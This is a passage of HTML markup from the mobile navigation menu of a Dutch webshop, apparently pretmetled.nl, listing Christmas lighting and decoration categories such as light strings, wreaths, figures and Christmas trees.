                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/kerstverlichting"
                                                title="Kerst"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Kerst"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Kerst                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="/kerstverlichting"
                                                   title="Alle&#x20;Kerstartikelen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Alle Kerstartikelen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-106'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting"
                                                     title="Kerstverlichting"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstverlichting                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-106', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-106'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting"
                                                                title="Kerstverlichting"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstverlichting"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstverlichting                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/standaard-lichtsnoeren"
                                                               title="Standaard&#x20;lichtsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Standaard lichtsnoeren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/compact-lichtsnoeren"
                                                               title="Compact&#x20;Lichtsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Compact Lichtsnoeren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cluster-kerst-verlichting"
                                                               title="Cluster&#x20;verlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Cluster verlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/kaarjes"
                                                               title="Kaarsjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kaarsjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/speciaal-voor-kerstbomen"
                                                               title="Speciaal&#x20;voor&#x20;kerstbomen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Speciaal voor kerstbomen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/ijspegelverlichting"
                                                               title="IJspegelverlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                IJspegelverlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtnetten"
                                                               title="Lichtnetten"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Lichtnetten                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cascade-waterval-verlichting"
                                                               title="Cascade&#x20;&#x2F;&#x20;Waterval&#x20;verlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Cascade / Waterval verlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/slimme-kerstverlichting"
                                                               title="Slimme&#x20;kerstverlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Slimme kerstverlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtgordijnen"
                                                               title="Lichtgordijnen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Lichtgordijnen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/koppelbare-kerstverlichting"
                                                               title="Koppelbare&#x20;kerstverlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Koppelbare kerstverlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtslangen"
                                                               title="Lichtslangen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Lichtslangen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/specials-kerstverlichting"
                                                               title="Specials"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Specials                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-91'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes"
                                                     title="Kerstkransen&#x20;en&#x20;guirlandes"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstkransen en guirlandes                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-91', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-91'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes"
                                                                title="Kerstkransen&#x20;en&#x20;guirlandes"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstkransen&#x20;en&#x20;guirlandes"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstkransen en guirlandes                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/traditionele-kerstkransen"
                                                               title="Traditionele&#x20;kransen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Traditionele kransen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/decoratieve-kransen"
                                                               title="Decoratieve&#x20;kransen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kransen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/guirlandes-kerstslingers"
                                                               title="Guirlandes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Guirlandes                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-88'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten"
                                                     title="Kerstdecoratie&#x20;buiten"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstdecoratie buiten                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-88', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-88'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten"
                                                                title="Kerstdecoratie&#x20;buiten"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstdecoratie&#x20;buiten"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstdecoratie buiten                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/buiten-kerstbomen-en-takken"
                                                               title="Buiten&#x20;kerstbomen&#x20;en&#x20;takken"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Buiten kerstbomen en takken                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/herten-en-rendieren"
                                                               title="Herten&#x20;en&#x20;rendieren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Herten en rendieren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/poolsterren"
                                                               title="Poolsterren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Poolsterren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/kerstfiguren-voor-buiten"
                                                               title="Kerstfiguren&#x20;voor&#x20;buiten"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstfiguren voor buiten                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-115'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren"
                                                     title="Poppetjes&#x20;en&#x20;figuren"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Poppetjes en figuren                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-115', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-115'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren"
                                                                title="Poppetjes&#x20;en&#x20;figuren"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Poppetjes&#x20;en&#x20;figuren"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Poppetjes en figuren                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/notenkrakers"
                                                               title="Notenkrakers"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Notenkrakers                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/gnomen"
                                                               title="Gnomen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Gnomen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/kerstman"
                                                               title="Kerstmannen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstmannen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/sneeuwpoppetjes"
                                                               title="Sneeuwpoppetjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Sneeuwpoppetjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/engeltjes"
                                                               title="Engeltjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Engeltjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/rendieren"
                                                               title="Rendieren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Rendieren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/peperkoek-poppetjes"
                                                               title="Peperkoek&#x20;poppetjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Peperkoek poppetjes                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-87'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen"
                                                     title="Kerstdecoratie&#x20;binnen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstdecoratie binnen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-87', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-87'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen"
                                                                title="Kerstdecoratie&#x20;binnen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstdecoratie&#x20;binnen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstdecoratie binnen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/staande-kerststerren"
                                                               title="Staande&#x20;kerststerren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Staande kerststerren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-kerststerren"
                                                               title="Hangende&#x20;kerststerren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Hangende kerststerren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-ballen"
                                                               title="Hangende&#x20;ballen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Hangende ballen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerst-tafel-decoratie"
                                                               title="Kerst&#x20;tafel&#x20;decoratie"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerst tafel decoratie                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speciale-kerstboom-decoratie"
                                                               title="Speciale&#x20;kerstboom&#x20;decoratie"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Speciale kerstboom decoratie                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/theelichthouders-waxinelichthouders"
                                                               title="Theelichthouders"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Theelichthouders                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kersttakken-decoratief"
                                                               title="Decoratieve&#x20;kersttakken"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kersttakken                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/dauwdruppels"
                                                               title="Dauwdruppels"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dauwdruppels                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-kerst-figuren"
                                                               title="Decoratieve&#x20;kerst&#x20;figuren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kerst figuren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerststal"
                                                               title="Kerststallen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerststallen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/peperkoekhuisjes"
                                                               title="Peperkoekhuisjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Peperkoekhuisjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/raamdecoratie"
                                                               title="Kerst&#x20;raamdecoratie"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerst raamdecoratie                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/sneeuballen-schudbollen"
                                                               title="Sneeuwballen&#x20;en&#x20;schudballen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Sneeuwballen en schudballen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-mini-kerstboompjes"
                                                               title="Decoratieve&#x20;kerstboompjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kerstboompjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstservies-en-acessoires"
                                                               title="Kerstservies&#x20;&amp;&#x20;Accessoires"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstservies &amp; Accessoires                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstsokken-kerstkousen"
                                                               title="Kerstsokken&#x20;&amp;&#x20;Kerstkousen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstsokken &amp; Kerstkousen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/cadeau-sets"
                                                               title="Cadeausets"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Cadeausets                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/magnesium-kerst-beelden"
                                                               title="Magnesium&#x20;kerst&#x20;beelden"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Magnesium kerst beelden                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/infinity-lights"
                                                               title="Infinity&#x20;lights"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Infinity lights                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speelgoed"
                                                               title="Speelgoed"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Speelgoed                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-89'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstbomen"
                                                     title="Kerstbomen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstbomen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-89', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-89'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen"
                                                                title="Kerstbomen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstbomen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstbomen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-met-lampjes"
                                                               title="Kerstbomen&#x20;met&#x20;lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstbomen met lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-zonder-lampjes"
                                                               title="Kerstbomen&#x20;zonder&#x20;lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstbomen zonder lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/decoratieve-kerstbomen"
